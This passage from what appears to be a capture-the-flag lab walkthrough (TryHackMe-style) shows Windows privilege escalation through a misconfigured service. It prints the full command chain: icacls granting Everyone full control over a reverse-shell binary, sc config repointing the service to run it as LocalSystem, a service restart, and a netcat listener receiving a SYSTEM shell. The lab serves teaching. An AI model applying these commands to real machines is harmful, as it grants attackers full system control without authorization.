 Command Prompt
C:\> icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
To change the service's associated executable and account, we can use the following command (mind the spaces after the
equal signs when using sc.exe):
Command Prompt
C:\> sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
Notice we can use any account to run the service. We chose LocalSystem as it is the highest privileged account available.
To trigger our payload, all that rests is restarting the service:
Command Prompt
C:\> sc stop THMService
C:\> sc start THMService
And we will receive a shell back in our attacker's machine with SYSTEM privileges:
Kali Linux
user@attackerpc$ nc -lvp 4447
Listening on 0.0.0.0 4447
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
NT AUTHORITY\SYSTEM
Go to the Administrator's desktop to retrieve a flag. Don't forget to input the flag at the end of this task.